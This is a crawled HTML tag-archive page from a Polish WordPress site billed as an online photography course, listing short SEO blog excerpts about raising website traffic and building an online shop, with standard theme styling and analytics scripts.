

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://warsztaty-fotograficzne.pl/zagadnienie/agencja-seo-warszawa/
body_size: 15499
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://warsztaty-fotograficzne.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://warsztaty-fotograficzne.pl';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Agencja SEO Warszawa - Internetowy kurs fotografii</title>
	<link rel="canonical" href="https://warsztaty-fotograficzne.pl/zagadnienie/agencja-seo-warszawa/" />
	<link rel="next" href="https://warsztaty-fotograficzne.pl/zagadnienie/agencja-seo-warszawa/page/2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Agencja SEO Warszawa - Internetowy kurs fotografii" />
	<meta property="og:url" content="https://warsztaty-fotograficzne.pl/zagadnienie/agencja-seo-warszawa/" />
	<meta property="og:site_name" content="Internetowy kurs fotografii" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://warsztaty-fotograficzne.pl/zagadnienie/agencja-seo-warszawa/","url":"https://warsztaty-fotograficzne.pl/zagadnienie/agencja-seo-warszawa/","name":"Agencja SEO Warszawa - Internetowy kurs fotografii","isPartOf":{"@id":"https://warsztaty-fotograficzne.pl/#website"},"primaryImageOfPage":{"@id":"https://warsztaty-fotograficzne.pl/zagadnienie/agencja-seo-warszawa/#primaryimage"},"image":{"@id":"https://warsztaty-fotograficzne.pl/zagadnienie/agencja-seo-warszawa/#primaryimage"},"thumbnailUrl":"https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/seo_1530791182.jpg","breadcrumb":{"@id":"https://warsztaty-fotograficzne.pl/zagadnienie/agencja-seo-warszawa/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://warsztaty-fotograficzne.pl/zagadnienie/agencja-seo-warszawa/#primaryimage","url":"https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/seo_1530791182.jpg","contentUrl":"https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/seo_1530791182.jpg","width":1280,"height":853,"caption":"geralt / Pixabay"},{"@type":"BreadcrumbList","@id":"https://warsztaty-fotograficzne.pl/zagadnienie/agencja-seo-warszawa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://warsztaty-fotograficzne.pl/"},{"@type":"ListItem","position":2,"name":"Agencja SEO Warszawa"}]},{"@type":"WebSite","@id":"https://warsztaty-fotograficzne.pl/#website","url":"https://warsztaty-fotograficzne.pl/","name":"Internetowy kurs fotografii","description":"darmowy kurs fotografii","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://warsztaty-fotograficzne.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Internetowy kurs fotografii &raquo; Kanał z wpisami" href="https://warsztaty-fotograficzne.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Internetowy kurs fotografii &raquo; Kanał z komentarzami" href="https://warsztaty-fotograficzne.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Internetowy kurs fotografii &raquo; Kanał z wpisami otagowanymi jako Agencja SEO Warszawa" href="https://warsztaty-fotograficzne.pl/zagadnienie/agencja-seo-warszawa/feed/" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://warsztaty-fotograficzne.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes-legacy.css?ver=1.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://warsztaty-fotograficzne.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://warsztaty-fotograficzne.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://warsztaty-fotograficzne.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://warsztaty-fotograficzne.pl/wp-json/wp/v2/tags/102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://warsztaty-fotograficzne.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-JCDFV91VZ5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-JCDFV91VZ5');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="archive tag tag-agencja-seo-warszawa tag-102 wp-theme-Nexus wp-child-theme-Nexus-child et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://warsztaty-fotograficzne.pl/">
					<img src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2019/08/logo-1.png" alt="Internetowy kurs fotografii" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://warsztaty-fotograficzne.pl/">Home</a></li>
						
													<li class="cat-item cat-item-156"><a href="https://warsztaty-fotograficzne.pl/kategoria/fotografia/">Fotografia</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://warsztaty-fotograficzne.pl/kategoria/internet-oraz-reklama/">Internet oraz reklama</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://warsztaty-fotograficzne.pl/kategoria/offline/">Offline</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://warsztaty-fotograficzne.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://warsztaty-fotograficzne.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

									Posts Tagged <span class="raquo">&quot;</span>Agencja SEO Warszawa&quot;				
			</span> <!-- .et_breadcrumbs_content -->	</div> <!-- #breadcrumbs -->
				<div id="left-area">
							<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://warsztaty-fotograficzne.pl/zwiekszamy-liczbe-wyswietlen-na-stronie-internetowej/">
								<img src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/seo_1530791182.jpg" alt='Zwiększamy liczbę wyświetleń na stronie internetowej' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">kwi</span><span>30</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://warsztaty-fotograficzne.pl/zwiekszamy-liczbe-wyswietlen-na-stronie-internetowej/">Zwiększamy liczbę wyświetleń na stronie internetowej</a></h2>

						
							<p class="post-meta">Posted By <a href="https://warsztaty-fotograficzne.pl/author/warsztaty-fotograficzne-pl/" title="Posts by warsztaty-fotograficzne.pl" rel="author">warsztaty-fotograficzne.pl</a> on kwi 30, 2017</p>					<p>Cały zysk związany z internetowym biznesem ma ścisły związek z tym jak wiele wyświetleń i odsłon uzbiera nasz serwis. Reklamodawcy wiele płacą, jeśli strona jest odwiedzana przez kilkanaście tysięcy osób dziennie. By uzyskać tak wyśmienity wynik, potrzebny jest niemały wysiłek. Po pierwsze, portal musi poruszać temat, który jest interesujący. Co więcej, styl, w którym będzie prowadzony, ma przyciągać. Teksty muszą być pisane z...</p>						</div> <!-- .et-description -->

						<a href="https://warsztaty-fotograficzne.pl/zwiekszamy-liczbe-wyswietlen-na-stronie-internetowej/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://warsztaty-fotograficzne.pl/popularne-w-internecie-tematy/">
								<img src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/seo_1530792034.jpg" alt='Popularne w Internecie tematy' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">kwi</span><span>22</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://warsztaty-fotograficzne.pl/popularne-w-internecie-tematy/">Popularne w Internecie tematy</a></h2>

						
							<p class="post-meta">Posted By <a href="https://warsztaty-fotograficzne.pl/author/warsztaty-fotograficzne-pl/" title="Posts by warsztaty-fotograficzne.pl" rel="author">warsztaty-fotograficzne.pl</a> on kwi 22, 2017</p>					<p>Aby uzyskać wysoką liczbę wyświetleń serwisu internetowego, nie wystarczy przygotować ciekawy, przykuwający uwagę layout. Potrzeba czegoś, co nie daje się zmierzyć w kilobajtach &#8211; dobrego pomysłu. Temat, motto, myśl przewodnia &#8211; bez względu na to, jakiej nazwy użyjemy, chodzi o to, by przyciągnąć czytelników właśnie do nas. Ostatnimi czasy bardzo wiele mówi się na temat zarabiania pieniędzy bez wychodzenia z domu. Chodzi o...</p>						</div> <!-- .et-description -->

						<a href="https://warsztaty-fotograficzne.pl/popularne-w-internecie-tematy/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://warsztaty-fotograficzne.pl/tworzymy-sklep-internetowy/">
								<img src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/sklep_online_1530792325.png" alt='Tworzymy sklep internetowy' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">mar</span><span>22</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://warsztaty-fotograficzne.pl/tworzymy-sklep-internetowy/">Tworzymy sklep internetowy</a></h2>

						
